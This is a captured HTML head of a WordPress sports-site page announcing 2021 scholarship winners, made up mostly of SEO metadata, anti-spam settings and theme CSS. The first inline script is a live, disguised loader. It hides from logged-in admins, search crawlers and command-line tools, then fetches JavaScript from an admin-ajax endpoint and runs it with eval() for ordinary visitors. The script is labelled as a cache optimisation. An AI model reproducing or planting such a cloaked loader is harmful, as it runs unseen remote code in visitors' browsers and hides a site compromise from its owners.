

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportsinaction.com/2021-scholarship-winners/
body_size: 14589
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.sportsinaction.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"316763c889","_rest_nonce":"79e41ef150","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.sportsinaction.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.sportsinaction.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"316763c889","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.sportsinaction.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":472954748,"emailEncoderPassKey":"e201dcef01760edadbf93f5df9e2b7f6","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2021 Scholarship Winners - Dave Campbell&#039;s Texas Sports</title>
	<link rel="canonical" href="https://www.sportsinaction.com/2021-scholarship-winners/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2021 Scholarship Winners - Dave Campbell&#039;s Texas Sports" />
	<meta property="og:url" content="https://www.sportsinaction.com/2021-scholarship-winners/" />
	<meta property="og:site_name" content="Dave Campbell&#039;s Texas Sports" />
	<meta property="article:publisher" content="https://www.facebook.com/davecampbells/" />
	<meta property="article:modified_time" content="2021-03-19T16:41:59+00:00" />
	<meta property="og:image" content="https://www.sportsinaction.com/wp-content/uploads/2021/03/Leona-Mariel-Hernandez-1024x576.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@dctf" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sportsinaction.com/2021-scholarship-winners/","url":"https://www.sportsinaction.com/2021-scholarship-winners/","name":"2021 Scholarship Winners - Dave Campbell&#039;s Texas Sports","isPartOf":{"@id":"https://www.sportsinaction.com/#website"},"primaryImageOfPage":{"@id":"https://www.sportsinaction.com/2021-scholarship-winners/#primaryimage"},"image":{"@id":"https://www.sportsinaction.com/2021-scholarship-winners/#primaryimage"},"thumbnailUrl":"https://www.sportsinaction.com/wp-content/uploads/2021/03/Leona-Mariel-Hernandez-1024x576.jpg","datePublished":"2021-03-19T16:41:58+00:00","dateModified":"2021-03-19T16:41:59+00:00","breadcrumb":{"@id":"https://www.sportsinaction.com/2021-scholarship-winners/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sportsinaction.com/2021-scholarship-winners/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sportsinaction.com/2021-scholarship-winners/#primaryimage","url":"https://www.sportsinaction.com/wp-content/uploads/2021/03/Leona-Mariel-Hernandez.jpg","contentUrl":"https://www.sportsinaction.com/wp-content/uploads/2021/03/Leona-Mariel-Hernandez.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.sportsinaction.com/2021-scholarship-winners/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sportsinaction.com/"},{"@type":"ListItem","position":2,"name":"2021 Scholarship Winners"}]},{"@type":"WebSite","@id":"https://www.sportsinaction.com/#website","url":"https://www.sportsinaction.com/","name":"Dave Campbell&#039;s Texas Sports","description":"Sports in Action is Evolving","publisher":{"@id":"https://www.sportsinaction.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sportsinaction.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.sportsinaction.com/#organization","name":"Sports In Action","url":"https://www.sportsinaction.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sportsinaction.com/#/schema/logo/image/","url":"https://www.sportsinaction.com/wp-content/uploads/2017/08/Sports-In-Actionsmall.png","contentUrl":"https://www.sportsinaction.com/wp-content/uploads/2017/08/Sports-In-Actionsmall.png","width":534,"height":586,"caption":"Sports In Action"},"image":{"@id":"https://www.sportsinaction.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/davecampbells/","https://x.com/dctf","https://www.instagram.com/davecampbells/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Dave Campbell&#039;s Texas Sports &raquo; Feed" href="https://www.sportsinaction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dave Campbell&#039;s Texas Sports &raquo; Comments Feed" href="https://www.sportsinaction.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportsinaction.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sportsinaction.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #101010;--wp--preset--color--secondary: #0bb4aa;--wp--preset--color--header-footer: #101010;--wp--preset--color--tertiary: #6C6C77;--wp--preset--color--lightgrey: #D9D9D9;--wp--preset--color--foreground: #000;--wp--preset--color--background: #f9fafd;--wp--preset--color--light-background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--black-primary: linear-gradient(180deg, var(--wp--preset--color--secondary) 0%, var(--wp--preset--color--secondary) 73%, var(--wp--preset--color--background) 73%, var(--wp--preset--color--background) 100%);--wp--preset--gradient--black-secondary: linear-gradient(135deg,rgba(0,0,0,1) 50%,var(--wp--preset--color--tertiary) 100%);--wp--preset--font-size--small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.208), 16px);--wp--preset--font-size--medium: clamp(16px, 1rem + ((1vw - 3.2px) * 0.417), 20px);--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 1.458), 36px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 2.083), 50px);--wp--preset--font-size--x-small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 1), 14px);--wp--preset--font-size--max-36: clamp(24px, 1.5rem + ((1vw - 3.2px) * 1.25), 36px);--wp--preset--font-size--max-48: clamp(26px, 1.625rem + ((1vw - 3.2px) * 2.292), 48px);--wp--preset--font-size--max-60: clamp(30px, 1.875rem + ((1vw - 3.2px) * 3.125), 60px);--wp--preset--font-size--max-72: clamp(38px, 2.375rem + ((1vw - 3.2px) * 3.542), 72px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--x-small: 20px;--wp--preset--spacing--small: 40px;--wp--preset--spacing--medium: 60px;--wp--preset--spacing--large: 80px;--wp--preset--spacing--x-large: 100px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--font-weight--black: 900;--wp--custom--font-weight--bold: 700;--wp--custom--font-weight--extra-bold: 800;--wp--custom--font-weight--light: 300;--wp--custom--font-weight--medium: 500;--wp--custom--font-weight--regular: 400;--wp--custom--font-weight--semi-bold: 600;--wp--custom--line-height--body: 1.75;--wp--custom--line-height--heading: 1.1;--wp--custom--line-height--medium: 1.5;--wp--custom--line-height--one: 1;--wp--custom--spacing--outer: 30px;}body { margin: 0;--wp--style--global--content-size: 1140px;--wp--style--global--wide-size: 1280px; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) { padding-right: 0; padding-left: 0; }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) > .alignfull { margin-right: 0; margin-left: 0; }.has-global-padding > .alignfull:where(:not(.has-global-padding):not(.is-layout-flex):not(.is-layout-grid)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 20px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 20px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 20px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 20px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 20px;}:where(body .is-layout-grid) {gap: 20px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--font-weight--regular);line-height: var(--wp--custom--line-height--body);--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding-top: 10px;padding-right: 25px;padding-bottom: 10px;padding-left: 25px;text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-header-footer-color{color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-color{color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-light-background-color{color: var(--wp--preset--color--light-background) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-header-footer-background-color{background-color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-background-color{background-color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-light-background-background-color{background-color: var(--wp--preset--color--light-background) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-header-footer-border-color{border-color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-border-color{border-color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-light-background-border-color{border-color: var(--wp--preset--color--light-background) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-black-primary-gradient-background{background: var(--wp--preset--gradient--black-primary) !important;}.has-black-secondary-gradient-background{background: var(--wp--preset--gradient--black-secondary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-max-36-font-size{font-size: var(--wp--preset--font-size--max-36) !important;}.has-max-48-font-size{font-size: var(--wp--preset--font-size--max-48) !important;}.has-max-60-font-size{font-size: var(--wp--preset--font-size--max-60) !important;}.has-max-72-font-size{font-size: var(--wp--preset--font-size--max-72) !important;}
